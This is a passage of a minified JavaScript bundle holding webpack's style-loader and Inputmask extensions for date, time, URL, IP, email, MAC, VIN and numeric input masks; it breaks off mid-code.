o=t[i],s=e.base?o[0]+e.base:o[0],a={css:o[1],media:o[2],sourceMap:o[3]};r[s]?r[s].parts.push(a):n.push(r[s]={id:s,parts:[a]})}return n}function o(t,e){var n=m(t.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=b[b.length-1];if("top"===t.insertAt)r?r.nextSibling?n.insertBefore(e,r.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),b.push(e);else if("bottom"===t.insertAt)n.appendChild(e);else{if("object"!=typeof t.insertAt||!t.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var i=m(t.insertInto+" "+t.insertAt.before);n.insertBefore(e,i)}}function s(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=b.indexOf(t);e>=0&&b.splice(e,1)}function a(t){var e=document.createElement("style");return t.attrs.type="text/css",u(e,t.attrs),o(t,e),e}function c(t){var e=document.createElement("link");return t.attrs.type="text/css",t.attrs.rel="stylesheet",u(e,t.attrs),o(t,e),e}function u(t,e){Object.keys(e).forEach(function(n){t.setAttribute(n,e[n])})}function l(t,e){var n,r,i,o;if(e.transform&&t.css){if(!(o=e.transform(t.css)))return function(){};t.css=o}if(e.singleton){var u=y++;n=g||(g=a(e)),r=f.bind(null,n,u,!1),i=f.bind(null,n,u,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=c(e),r=p.bind(null,n,e),i=function(){s(n),n.href&&URL.revokeObjectURL(n.href)}):(n=a(e),r=h.bind(null,n),i=function(){s(n)});return r(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;r(t=e)}else i()}}function f(t,e,n,r){var i=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=_(e,i);else{var o=document.createTextNode(i),s=t.childNodes;s[e]&&t.removeChild(s[e]),s.length?t.insertBefore(o,s[e]):t.appendChild(o)}}function h(t,e){var n=e.css,r=e.media;if(r&&t.setAttribute("media",r),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}function p(t,e,n){var r=n.css,i=n.sourceMap,o=void 0===e.convertToAbsoluteUrls&&i;(e.convertToAbsoluteUrls||o)&&(r=x(r)),i&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */");var s=new Blob([r],{type:"text/css"}),a=t.href;t.href=URL.createObjectURL(s),a&&URL.revokeObjectURL(a)}var d={},v=function(t){var e;return function(){return void 0===e&&(e=t.apply(this,arguments)),e}}(function(){return window&&document&&document.all&&!window.atob}),m=function(t){var e={};return function(n){if(void 0===e[n]){var r=t.call(this,n);if(r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(t){r=null}e[n]=r}return e[n]}}(function(t){return document.querySelector(t)}),g=null,y=0,b=[],x=n(8);t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(e=e||{}).attrs="object"==typeof e.attrs?e.attrs:{},e.singleton||(e.singleton=v()),e.insertInto||(e.insertInto="head"),e.insertAt||(e.insertAt="bottom");var n=i(t,e);return r(n,e),function(t){for(var o=[],s=0;s<n.length;s++){var a=n[s];(c=d[a.id]).refs--,o.push(c)}for(t&&r(i(t,e),e),s=0;s<o.length;s++){var c=o[s];if(0===c.refs){for(var u=0;u<c.parts.length;u++)c.parts[u]();delete d[c.id]}}}};var _=function(){var t=[];return function(e,n){return t[e]=n,t.filter(Boolean).join("\n")}}()},function(t,e){t.exports=function(t){var e="undefined"!=typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var n=e.protocol+"//"+e.host,r=n+e.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(t,e){var i=e.trim().replace(/^"(.*)"$/,function(t,e){return e}).replace(/^'(.*)'$/,function(t,e){return e});if(/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/)/i.test(i))return t;var o;return o=0===i.indexOf("//")?i:0===i.indexOf("/")?n+i:r+i.replace(/^\.\//,""),"url("+JSON.stringify(o)+")"})}},function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){function n(t){return isNaN(t)||29===new Date(t,2,0).getDate()}return e.extendAliases({"dd/mm/yyyy":{mask:"1/2/y",placeholder:"dd/mm/yyyy",regex:{val1pre:new RegExp("[0-3]"),val1:new RegExp("0[1-9]|[12][0-9]|3[01]"),val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|[12][0-9]|3[01])"+n+"[01])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|[12][0-9])"+n+"(0[1-9]|1[012]))|(30"+n+"(0[13-9]|1[012]))|(31"+n+"(0[13578]|1[02]))")}},leapday:"29/02/",separator:"/",yearrange:{minyear:1900,maxyear:2099},isInYearRange:function(t,e,n){if(isNaN(t))return!1;var r=parseInt(t.concat(e.toString().slice(t.length))),i=parseInt(t.concat(n.toString().slice(t.length)));return!isNaN(r)&&e<=r&&r<=n||!isNaN(i)&&e<=i&&i<=n},determinebaseyear:function(t,e,n){var r=(new Date).getFullYear();if(t>r)return t;if(e<r){for(var i=e.toString().slice(0,2),o=e.toString().slice(2,4);e<i+n;)i--;var s=i+o;return t>s?t:s}if(t<=r&&r<=e){for(var a=r.toString().slice(0,2);e<a+n;)a--;var c=a+n;return c<t?t:c}return r},onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey&&n.keyCode===e.keyCode.RIGHT){var a=new Date;s.val(a.getDate().toString()+(a.getMonth()+1).toString()+a.getFullYear().toString()),s.trigger("setvalue")}},getFrontValue:function(t,e,n){for(var r=0,i=0,o=0;o<t.length&&"2"!==t.charAt(o);o++){var s=n.definitions[t.charAt(o)];s?(r+=i,i=s.cardinality):i++}return e.join("").substr(r,i)},postValidation:function(t,e,r){var i,o,s=t.join("");return 0===r.mask.indexOf("y")?(o=s.substr(0,4),i=s.substring(4,10)):(o=s.substring(6,10),i=s.substr(0,6)),e&&(i!==r.leapday||n(o))},definitions:{1:{validator:function(t,e,n,r,i){var o=i.regex.val1.test(t);return r||o||t.charAt(1)!==i.separator&&-1==="-./".indexOf(t.charAt(1))||!(o=i.regex.val1.test("0"+t.charAt(0)))?o:(e.buffer[n-1]="0",{refreshFromBuffer:{start:n-1,end:n},pos:n,c:t.charAt(0)})},cardinality:2,prevalidator:[{validator:function(t,e,n,r,i){var o=t;isNaN(e.buffer[n+1])||(o+=e.buffer[n+1]);var s=1===o.length?i.regex.val1pre.test(o):i.regex.val1.test(o);if(s&&e.validPositions[n]&&(i.regex.val2(i.separator).test(t+e.validPositions[n].input)||(e.validPositions[n].input="0"===t?"1":"0")),!r&&!s){if(s=i.regex.val1.test(t+"0"))return e.buffer[n]=t,e.buffer[++n]="0",{pos:n,c:"0"};if(s=i.regex.val1.test("0"+t))return e.buffer[n]="0",n++,{pos:n}}return s},cardinality:1}]},2:{validator:function(t,e,n,r,i){var o=i.getFrontValue(e.mask,e.buffer,i);-1!==o.indexOf(i.placeholder[0])&&(o="01"+i.separator);var s=i.regex.val2(i.separator).test(o+t);return r||s||t.charAt(1)!==i.separator&&-1==="-./".indexOf(t.charAt(1))||!(s=i.regex.val2(i.separator).test(o+"0"+t.charAt(0)))?s:(e.buffer[n-1]="0",{refreshFromBuffer:{start:n-1,end:n},pos:n,c:t.charAt(0)})},cardinality:2,prevalidator:[{validator:function(t,e,n,r,i){isNaN(e.buffer[n+1])||(t+=e.buffer[n+1]);var o=i.getFrontValue(e.mask,e.buffer,i);-1!==o.indexOf(i.placeholder[0])&&(o="01"+i.separator);var s=1===t.length?i.regex.val2pre(i.separator).test(o+t):i.regex.val2(i.separator).test(o+t);return s&&e.validPositions[n]&&(i.regex.val2(i.separator).test(t+e.validPositions[n].input)||(e.validPositions[n].input="0"===t?"1":"0")),r||s||!(s=i.regex.val2(i.separator).test(o+"0"+t))?s:(e.buffer[n]="0",n++,{pos:n})},cardinality:1}]},y:{validator:function(t,e,n,r,i){return i.isInYearRange(t,i.yearrange.minyear,i.yearrange.maxyear)},cardinality:4,prevalidator:[{validator:function(t,e,n,r,i){var o=i.isInYearRange(t,i.yearrange.minyear,i.yearrange.maxyear);if(!r&&!o){var s=i.determinebaseyear(i.yearrange.minyear,i.yearrange.maxyear,t+"0").toString().slice(0,1);if(o=i.isInYearRange(s+t,i.yearrange.minyear,i.yearrange.maxyear))return e.buffer[n++]=s.charAt(0),{pos:n};if(s=i.determinebaseyear(i.yearrange.minyear,i.yearrange.maxyear,t+"0").toString().slice(0,2),o=i.isInYearRange(s+t,i.yearrange.minyear,i.yearrange.maxyear))return e.buffer[n++]=s.charAt(0),e.buffer[n++]=s.charAt(1),{pos:n}}return o},cardinality:1},{validator:function(t,e,n,r,i){var o=i.isInYearRange(t,i.yearrange.minyear,i.yearrange.maxyear);if(!r&&!o){var s=i.determinebaseyear(i.yearrange.minyear,i.yearrange.maxyear,t).toString().slice(0,2);if(o=i.isInYearRange(t[0]+s[1]+t[1],i.yearrange.minyear,i.yearrange.maxyear))return e.buffer[n++]=s.charAt(1),{pos:n};if(s=i.determinebaseyear(i.yearrange.minyear,i.yearrange.maxyear,t).toString().slice(0,2),o=i.isInYearRange(s+t,i.yearrange.minyear,i.yearrange.maxyear))return e.buffer[n-1]=s.charAt(0),e.buffer[n++]=s.charAt(1),e.buffer[n++]=t.charAt(0),{refreshFromBuffer:{start:n-3,end:n},pos:n}}return o},cardinality:2},{validator:function(t,e,n,r,i){return i.isInYearRange(t,i.yearrange.minyear,i.yearrange.maxyear)},cardinality:3}]}},insertMode:!1,autoUnmask:!1},"mm/dd/yyyy":{placeholder:"mm/dd/yyyy",alias:"dd/mm/yyyy",regex:{val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[13-9]|1[012])"+n+"[0-3])|(02"+n+"[0-2])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"(0[1-9]|[12][0-9]))|((0[13-9]|1[012])"+n+"30)|((0[13578]|1[02])"+n+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},leapday:"02/29/",onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey&&n.keyCode===e.keyCode.RIGHT){var a=new Date;s.val((a.getMonth()+1).toString()+a.getDate().toString()+a.getFullYear().toString()),s.trigger("setvalue")}}},"yyyy/mm/dd":{mask:"y/1/2",placeholder:"yyyy/mm/dd",alias:"mm/dd/yyyy",leapday:"/02/29",onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey&&n.keyCode===e.keyCode.RIGHT){var a=new Date;s.val(a.getFullYear().toString()+(a.getMonth()+1).toString()+a.getDate().toString()),s.trigger("setvalue")}}},"dd.mm.yyyy":{mask:"1.2.y",placeholder:"dd.mm.yyyy",leapday:"29.02.",separator:".",alias:"dd/mm/yyyy"},"dd-mm-yyyy":{mask:"1-2-y",placeholder:"dd-mm-yyyy",leapday:"29-02-",separator:"-",alias:"dd/mm/yyyy"},"mm.dd.yyyy":{mask:"1.2.y",placeholder:"mm.dd.yyyy",leapday:"02.29.",separator:".",alias:"mm/dd/yyyy"},"mm-dd-yyyy":{mask:"1-2-y",placeholder:"mm-dd-yyyy",leapday:"02-29-",separator:"-",alias:"mm/dd/yyyy"},"yyyy.mm.dd":{mask:"y.1.2",placeholder:"yyyy.mm.dd",leapday:".02.29",separator:".",alias:"yyyy/mm/dd"},"yyyy-mm-dd":{mask:"y-1-2",placeholder:"yyyy-mm-dd",leapday:"-02-29",separator:"-",alias:"yyyy/mm/dd"},datetime:{mask:"1/2/y h:s",placeholder:"dd/mm/yyyy hh:mm",alias:"dd/mm/yyyy",regex:{hrspre:new RegExp("[012]"),hrs24:new RegExp("2[0-4]|1[3-9]"),hrs:new RegExp("[01][0-9]|2[0-4]"),ampm:new RegExp("^[a|p|A|P][m|M]"),mspre:new RegExp("[0-5]"),ms:new RegExp("[0-5][0-9]")},timeseparator:":",hourFormat:"24",definitions:{h:{validator:function(t,e,n,r,i){if("24"===i.hourFormat&&24===parseInt(t,10))return e.buffer[n-1]="0",e.buffer[n]="0",{refreshFromBuffer:{start:n-1,end:n},c:"0"};var o=i.regex.hrs.test(t);if(!r&&!o&&(t.charAt(1)===i.timeseparator||-1!=="-.:".indexOf(t.charAt(1)))&&(o=i.regex.hrs.test("0"+t.charAt(0))))return e.buffer[n-1]="0",e.buffer[n]=t.charAt(0),n++,{refreshFromBuffer:{start:n-2,end:n},pos:n,c:i.timeseparator};if(o&&"24"!==i.hourFormat&&i.regex.hrs24.test(t)){var s=parseInt(t,10);return 24===s?(e.buffer[n+5]="a",e.buffer[n+6]="m"):(e.buffer[n+5]="p",e.buffer[n+6]="m"),(s-=12)<10?(e.buffer[n]=s.toString(),e.buffer[n-1]="0"):(e.buffer[n]=s.toString().charAt(1),e.buffer[n-1]=s.toString().charAt(0)),{refreshFromBuffer:{start:n-1,end:n+6},c:e.buffer[n]}}return o},cardinality:2,prevalidator:[{validator:function(t,e,n,r,i){var o=i.regex.hrspre.test(t);return r||o||!(o=i.regex.hrs.test("0"+t))?o:(e.buffer[n]="0",n++,{pos:n})},cardinality:1}]},s:{validator:"[0-5][0-9]",cardinality:2,prevalidator:[{validator:function(t,e,n,r,i){var o=i.regex.mspre.test(t);return r||o||!(o=i.regex.ms.test("0"+t))?o:(e.buffer[n]="0",n++,{pos:n})},cardinality:1}]},t:{validator:function(t,e,n,r,i){return i.regex.ampm.test(t+"m")},casing:"lower",cardinality:1}},insertMode:!1,autoUnmask:!1},datetime12:{mask:"1/2/y h:s t\\m",placeholder:"dd/mm/yyyy hh:mm xm",alias:"datetime",hourFormat:"12"},"mm/dd/yyyy hh:mm xm":{mask:"1/2/y h:s t\\m",placeholder:"mm/dd/yyyy hh:mm xm",alias:"datetime12",regex:{val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[13-9]|1[012])"+n+"[0-3])|(02"+n+"[0-2])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"(0[1-9]|[12][0-9]))|((0[13-9]|1[012])"+n+"30)|((0[13578]|1[02])"+n+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},leapday:"02/29/",onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey&&n.keyCode===e.keyCode.RIGHT){var a=new Date;s.val((a.getMonth()+1).toString()+a.getDate().toString()+a.getFullYear().toString()),s.trigger("setvalue")}}},"hh:mm t":{mask:"h:s t\\m",placeholder:"hh:mm xm",alias:"datetime",hourFormat:"12"},"h:s t":{mask:"h:s t\\m",placeholder:"hh:mm xm",alias:"datetime",hourFormat:"12"},"hh:mm:ss":{mask:"h:s:s",placeholder:"hh:mm:ss",alias:"datetime",autoUnmask:!1},"hh:mm":{mask:"h:s",placeholder:"hh:mm",alias:"datetime",autoUnmask:!1},date:{alias:"dd/mm/yyyy"},"mm/yyyy":{mask:"1/y",placeholder:"mm/yyyy",leapday:"donotuse",separator:"/",alias:"mm/dd/yyyy"},shamsi:{regex:{val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"[0-3])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"(0[1-9]|[12][0-9]))|((0[1-9]|1[012])"+n+"30)|((0[1-6])"+n+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},yearrange:{minyear:1300,maxyear:1499},mask:"y/1/2",leapday:"/12/30",placeholder:"yyyy/mm/dd",alias:"mm/dd/yyyy",clearIncomplete:!0},"yyyy-mm-dd hh:mm:ss":{mask:"y-1-2 h:s:s",placeholder:"yyyy-mm-dd hh:mm:ss",alias:"datetime",separator:"-",leapday:"-02-29",regex:{val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[13-9]|1[012])"+n+"[0-3])|(02"+n+"[0-2])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"(0[1-9]|[12][0-9]))|((0[13-9]|1[012])"+n+"30)|((0[13578]|1[02])"+n+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},onKeyDown:function(t,e,n,r){}}}),e})},function(t,e,n){"use strict";var r;"function"==typeof Symbol&&Symbol.iterator,void 0!==(r=function(){return window}.call(e,n,e,t))&&(t.exports=r)},function(t,e,n){"use strict";var r;"function"==typeof Symbol&&Symbol.iterator,void 0!==(r=function(){return document}.call(e,n,e,t))&&(t.exports=r)},function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){return e.extendDefinitions({A:{validator:"[A-Za-zА-яЁёÀ-ÿµ]",cardinality:1,casing:"upper"},"&":{validator:"[0-9A-Za-zА-яЁёÀ-ÿµ]",cardinality:1,casing:"upper"},"#":{validator:"[0-9A-Fa-f]",cardinality:1,casing:"upper"}}),e.extendAliases({url:{definitions:{i:{validator:".",cardinality:1}},mask:"(\\http://)|(\\http\\s://)|(ftp://)|(ftp\\s://)i{+}",insertMode:!1,autoUnmask:!1,inputmode:"url"},ip:{mask:"i[i[i]].i[i[i]].i[i[i]].i[i[i]]",definitions:{i:{validator:function(t,e,n,r,i){return n-1>-1&&"."!==e.buffer[n-1]?(t=e.buffer[n-1]+t,t=n-2>-1&&"."!==e.buffer[n-2]?e.buffer[n-2]+t:"0"+t):t="00"+t,new RegExp("25[0-5]|2[0-4][0-9]|[01][0-9][0-9]").test(t)},cardinality:1}},onUnMask:function(t,e,n){return t},inputmode:"numeric"},email:{mask:"*{1,64}[.*{1,64}][.*{1,64}][.*{1,63}]@-{1,63}.-{1,63}[.-{1,63}][.-{1,63}]",greedy:!1,onBeforePaste:function(t,e){return(t=t.toLowerCase()).replace("mailto:","")},definitions:{"*":{validator:"[0-9A-Za-z!#$%&'*+/=?^_`{|}~-]",cardinality:1,casing:"lower"},"-":{validator:"[0-9A-Za-z-]",cardinality:1,casing:"lower"}},onUnMask:function(t,e,n){return t},inputmode:"email"},mac:{mask:"##:##:##:##:##:##"},vin:{mask:"V{13}9{4}",definitions:{V:{validator:"[A-HJ-NPR-Za-hj-npr-z\\d]",cardinality:1,casing:"upper"}},clearIncomplete:!0,autoUnmask:!0}}),e})},function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e,n){function r(t,n){for(var r="",i=0;i<t.length;i++)e.prototype.definitions[t.charAt(i)]||n.definitions[t.charAt(i)]||n.optionalmarker.start===t.charAt(i)||n.optionalmarker.end===t.charAt(i)||n.quantifiermarker.start===t.charAt(i)||n.quantifiermarker.end===t.charAt(i)||n.groupmarker.start===t.charAt(i)||n.groupmarker.end===t.charAt(i)||n.alternatormarker===t.charAt(i)?r+="\\"+t.charAt(i):r+=t.charAt(i);return r}return e.extendAliases({numeric:{mask:function(t){if(0!==t.repeat&&isNaN(t.integerDigits)&&(t.integerDigits=t.repeat),t.repeat=0,t.groupSeparator===t.radixPoint&&("."===t.radixPoint?t.groupSeparator=",":","===t.radixPoint?t.groupSeparator=".":t.groupSeparator="")," "===t.groupSeparator&&(t.skipOptionalPartCharacter=n),t.autoGroup=t.autoGroup&&""!==t.groupSeparator,t.autoGroup&&("string"==typeof t.groupSize&&isFinite(t.groupSize)&&(t.groupSize=parseInt(t.groupSize)),isFinite(t.integerDigits))){var e=Math.floor(t.integerDigits/t.groupSize),i=t.integerDigits%t.groupSize;t.integerDigits=parseInt(t.integerDigits)+(0===i?e-1:e),t.integerDigits<1&&(t.integerDigits="*")}t.placeholder.length>1&&(t.placeholder=t.placeholder.charAt(0)),"radixFocus"===t.positionCaretOnClick&&""===t.placeholder&&!1===t.integerOptional&&(t.positionCaretOnClick="lvp"),t.definitions[";"]=t.definitions["~"],t.definitions[";"].definitionSymbol="~",!0===t.numericInput&&(t.positionCaretOnClick="radixFocus"===t.positionCaretOnClick?"lvp":t.positionCaretOnClick,t.digitsOptional=!1,isNaN(t.digits)&&(t.digits=2),t.decimalProtect=!1);var o="[+]";if(o+=r(t.prefix,t),!0===t.integerOptional?o+="~{1,"+t.integerDigits+"}":o+="~{"+t.integerDigits+"}",t.digits!==n){t.radixPointDefinitionSymbol=t.decimalProtect?":":t.radixPoint;var s=t.digits.toString().split(",");isFinite(s[0]&&s[1]&&isFinite(s[1]))?o+=t.radixPointDefinitionSymbol+";{"+t.digits+"}":(isNaN(t.digits)||parseInt(t.digits)>0)&&(t.digitsOptional?o+="["+t.radixPointDefinitionSymbol+";{1,"+t.digits+"}]":o+=t.radixPointDefinitionSymbol+";{"+t.digits+"}")}return o+=r(t.suffix,t),o+="[-]",t.greedy=!1,o},placeholder:"",greedy:!1,digits:"*",digitsOptional:!0,enforceDigitsOnBlur:!1,radixPoint:".",positionCaretOnClick:"radixFocus",groupSize:3,groupSeparator:"",autoGroup:!1,allowMinus:!0,negationSymbol:{front:"-",back:""},integerDigits:"+",integerOptional:!0,prefix:"",suffix:"",rightAlign:!0,decimalProtect:!0,min:null,max:null,step:1,insertMode:!0,autoUnmask:!1,unmaskAsNumber:!1,inputmode:"numeric",preValidation:function(e,r,i,o,s){if("-"===i||i===s.negationSymbol.front)return!0===s.allowMinus&&(s.isNegative=s.isNegative===n||!s.isNegative,""===e.join("")||{caret:r,dopost:!0});if(!1===o&&i===s.radixPoint&&s.digits!==n&&(isNaN(s.digits)||parseInt(s.digits)>0)){var a=t.inArray(s.radixPoint,e);if(-1!==a)return!0===s.numericInput?r===a:{caret:a+1}}return!0},postValidation:function(r,i,o){var s=o.suffix.split(""),a=o.prefix.split("");if(i.pos===n&&i.caret!==n&&!0!==i.dopost)return i;var c=i.caret!==n?i.caret:i.pos,u=r.slice();o.numericInput&&(c=u.length-c-1,u=u.reverse());var l=u[c];if(l===o.groupSeparator&&(l=u[c+=1]),c===u.length-o.suffix.length-1&&l===o.radixPoint)return i;l!==n&&l!==o.radixPoint&&l!==o.negationSymbol.front&&l!==o.negationSymbol.back&&(u[c]="?",o.prefix.length>0&&c>=(!1===o.isNegative?1:0)&&c<o.prefix.length-1+(!1===o.isNegative?1:0)?a[c-(!1===o.isNegative?1:0)]="?":o.suffix.length>0&&c>=u.length-o.suffix.length-(!1===o.isNegative?1:0)&&(s[c-(u.length-o.suffix.length-(!1===o.isNegative?1:0))]="?")),a=a.join(""),s=s.join("");var f=u.join("").replace(a,"");if(f=f.replace(s,""),f=f.replace(new RegExp(e.escapeRegex(o.groupSeparator),"g"),""),f=f.replace(new RegExp("[-"+e.escapeRegex(o.negationSymbol.front)+"]","g"),""),f=f.replace(new RegExp(e.escapeRegex(o.negationSymbol.back)+"$"),""),isNaN(o.placeholder)&&(f=f.replace(new RegExp(e.escapeRegex(o.placeholder),"g"),"")),f.length>1&&1!==f.indexOf(o.radixPoint)&&("0"===l&&(f=f.replace(/^\?/g,"")),f=f.replace(/^0/g,"")),f.charAt(0)===o.radixPoint&&""!==o.radixPoint&&!0!==o.numericInput&&(f="0"+f),""!==f){if(f=f.split(""),(!o.digitsOptional||o.enforceDigitsOnBlur&&"blur"===i.event)&&isFinite(o.digits)){var h=t.inArray(o.radixPoint,f),p=t.inArray(o.radixPoint,u);-1===h&&(f.push(o.radixPoint),h=f.length-1);for(var d=1;d<=o.digits;d++)o.digitsOptional&&(!o.enforceDigitsOnBlur||"blur"!==i.event)||f[h+d]!==n&&f[h+d]!==o.placeholder.charAt(0)?-1!==p&&u[p+d]!==n&&(f[h+d]=f[h+d]||u[p+d]):f[h+d]=i.placeholder||o.placeholder.charAt(0)}if(!0!==o.autoGroup||""===o.groupSeparator||l===o.radixPoint&&i.pos===n&&!i.dopost)f=f.join("");else{var v=f[f.length-1]===o.radixPoint&&i.c===o.radixPoint;f=e(function(t,e){var n="";if(n+="("+e.groupSeparator+"*{"+e.groupSize+"}){*}",""!==e.radixPoint){var r=t.join("").split(e.radixPoint);r[1]&&(n+=e.radixPoint+"*{"+r[1].match(/^\d*\??\d*/)[0].length+"}")}return n}(f,o),{numericInput:!0,jitMasking:!0,definitions:{"*":{validator:"[0-9?]",cardinality:1}}}).format(f.join("")),v&&(f+=o.radixPoint),f.charAt(0)===o.groupSeparator&&f.substr(1)}}if(o.isNegative&&"blur"===i.event&&(o.isNegative="0"!==f),f=a+f,f+=s,o.isNegative&&(f=o.negationSymbol.front+f,f+=o.negationSymbol.back),f=f.split(""),l!==n)if(l!==o.radixPoint&&l!==o.negationSymbol.front&&l!==o.negationSymbol.back)(c=t.inArray("?",f))>-1?f[c]=l:c=i.caret||0;else if(l===o.radixPoint||l===o.negationSymbol.front||l===o.negationSymbol.back){var m=t.inArray(l,f);-1!==m&&(c=m)}o.numericInput&&(c=f.length-c-1,f=f.reverse());var g={caret:l===n||i.pos!==n?c+(o.numericInput?-1:1):c,buffer:f,refreshFromBuffer:i.dopost||r.join("")!==f.join("")};return g.refreshFromBuffer?g:i},onBeforeWrite:function(r,i,o,s){if(r)switch(r.type){case"keydown":return s.postValidation(i,{caret:o,dopost:!0},s);case"blur":case"checkval":var a;if(function(t){t.parseMinMaxOptions===n&&(null!==t.min&&(t.min=t.min.toString().replace(new RegExp(e.escapeRegex(t.groupSeparator),"g"),""),","===t.radixPoint&&(t.min=t.min.replace(t.radixPoint,".")),t.min=isFinite(t.min)?parseFloat(t.min):NaN,isNaN(t.min)&&(t.min=Number.MIN_VALUE)),null!==t.max&&(t.max=t.max.toString().replace(new RegExp(e.escapeRegex(t.groupSeparator),"g"),""),","===t.radixPoint&&(t.max=t.max.replace(t.radixPoint,".")),t.max=isFinite(t.max)?parseFloat(t.max):NaN,isNaN(t.max)&&(t.max=Number.MAX_VALUE)),t.parseMinMaxOptions="done")}(s),null!==s.min||null!==s.max){if(a=s.onUnMask(i.join(""),n,t.extend({},s,{unmaskAsNumber:!0})),null!==s.min&&a<s.min)return s.isNegative=s.min<0,s.postValidation(s.min.toString().replace(".",s.radixPoint).split(""),{caret:o,dopost:!0,placeholder:"0"},s);if(null!==s.max&&a>s.max)return s.isNegative=s.max<0,s.postValidation(s.max.toString().replace(".",s.radixPoint).split(""),{caret:o,dopost:!0,placeholder:"0"},s)}return s.postValidation(i,{caret:o,placeholder:"0",event:"blur"},s);case"_checkval":return{caret:o}}},regex:{integerPart:function(t,n){return n?new RegExp("["+e.escapeRegex(t.negationSymbol.front)+"+]?"):new RegExp("["+e.escapeRegex(t.negationSymbol.front)+"+]?\\d+")},integerNPart:function(t){return new RegExp("[\\d"+e.escapeRegex(t.groupSeparator)+e.escapeRegex(t.placeholder.charAt(0))+"]+")}},definitions:{"~":{validator:function(t,r,i,o,s,a){var c=o?new RegExp("[0-9"+e.escapeRegex(s.groupSeparator)+"]").test(t):new RegExp("[0-9]").test(t);if(!0===c){if(!0!==s.numericInput&&r.validPositions[i]!==n&&"~"===r.validPositions[i].match.def&&!a){var u=r.buffer.join(""),l=(u=(u=u.replace(new RegExp("[-"+e.escapeRegex(s.negationSymbol.front)+"]","g"),"")).replace(new RegExp(e.escapeRegex(s.negationSymbol.back)+"$"),"")).split(s.radixPoint);l.length>1&&(l[1]=l[1].replace(/0/g,s.placeholder.charAt(0))),"0"===l[0]&&(l[0]=l[0].replace(/0/g,s.placeholder.charAt(0))),u=l[0]+s.radixPoint+l[1]||"";var f=r._buffer.join("");for(u===s.radixPoint&&(u=f);null===u.match(e.escapeRegex(f)+"$");)f=f.slice(1);c=(u=(u=u.replace(f,"")).split(""))[i]===n?{pos:i,remove:i}:{pos:i}}}else o||t!==s.radixPoint||r.validPositions[i-1]!==n||(r.buffer[i]="0",c={pos:i+1});return c},cardinality:1},"+":{validator:function(t,e,n,r,i){return i.allowMinus&&("-"===t||t===i.negationSymbol.front)},cardinality:1,placeholder:""},"-":{validator:function(t,e,n,r,i){return i.allowMinus&&t===i.negationSymbol.back},cardinality:1,placeholder:""},":":{validator:function(t,n,r,i,o){var s="["+e.escapeRegex(o.radixPoint)+"]",a=new RegExp(s).test(t);return a&&n.validPositions[r]&&n.validPositions[r].match.placeholder===o.radixPoint&&(a={caret:r+1}),a},cardinality:1,placeholder:function(t){return t.radixPoint}}},onUnMask:function(t,n,r){if(""===n&&!0===r.nullable)return n;var i=t.replace(r.prefix,"");return i=i.replace(r.suffix,""),i=i.replace(new RegExp(e.escapeRegex(r.groupSeparator),"g"),""),""!==r.placeholder.charAt(0)&&(i=i.replace(new RegExp(r.placeholder.charAt(0),"g"),"0")),r.unmaskAsNumber?(""!==r.radixPoint&&-1!==i.indexOf(r.radixPoint)&&(i=i.replace(e.escapeRegex.call(this,r.radixPoint),".")),i=i.replace(new RegExp("^"+e.escapeRegex(r.negationSymbol.front)),"-"),i=i.replace(new 